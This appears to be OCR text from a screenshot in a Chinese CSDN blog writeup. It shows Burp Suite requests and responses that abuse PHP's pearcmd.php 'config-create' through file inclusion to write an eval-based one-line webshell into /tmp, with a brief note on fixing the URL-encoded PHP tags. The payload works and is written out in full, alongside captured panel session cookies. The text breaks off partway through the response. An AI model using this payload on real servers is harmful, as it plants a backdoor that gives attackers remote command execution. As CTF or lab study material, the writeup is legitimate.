 Request
Pretty Raw Hex \n
1 GET /1.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/%3C?
=@eval($_POST[%27cmd%27]);?%3E+/tmp/test.php HTTP/1.1
CSDN @XiLitter
像这样，这样写进去是完全不行的，没有了php语法边界，写入的一句话木马就不会被当做php代码来执行，只能被当做
文本存储，所以我们要修改掉。这个坑我踩了好久。
Request
Pretty Raw Hex \n
1 GET /1.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST[%27cmd%27]);?>+/tmp/test.php HTTP/1.1
2 Host: :2333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: request_token=
order=id%20desc;
serverType=nginx; pro_end=-1; ltd_end=-1; memSize=1998; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%2
2%2C%22data%22%3A%7B%22username%22%3A%22183****3592%22%7D%7D;
commandInputViewUUID=h34XhPpRBthZBZ5; sites_path=/www/wwwroot;
site_model=php; site_type=0; rank=list; Path=
/www/wwwroot/xilitter.top; file_recycle_status=true; docker_model=
container; distribution=centos7; force=0; soft_remarks=
%7B%22list%22%3A%5B%22%u4F01%u4E1A%u7248%u3001%u4E13%u4E1A%u7248%u63D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Sep 2022 15:12:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3115
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&file=/usr/
/pear
19 PEAR documentation directory doc_dir /&file=/us
/pear/docs
20 PHP extension directory ext_dir /&file=/